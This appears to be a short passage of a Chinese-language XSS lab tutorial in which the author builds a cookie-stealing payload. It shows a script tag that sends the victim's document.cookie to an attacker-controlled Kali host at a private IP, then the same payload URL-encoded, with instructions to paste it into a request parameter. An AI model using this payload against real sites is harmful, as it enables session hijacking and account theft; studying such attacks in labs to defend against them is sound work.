 <script>document.location='http://192.168.124.128/my.php?cookie='+document.cookie</script>
kali平台的IP地址
UrlEncode编码 UrlDecode解码 清空输入框
%3Cscript%3Edocument.location%3D'http%3A%2F%2F192.168.124.128%2Fmy.php%3Fcookie%3D'%2Bdocument.cookie%3C%2Fscript%3
E
复制编码的信息到请求入参中。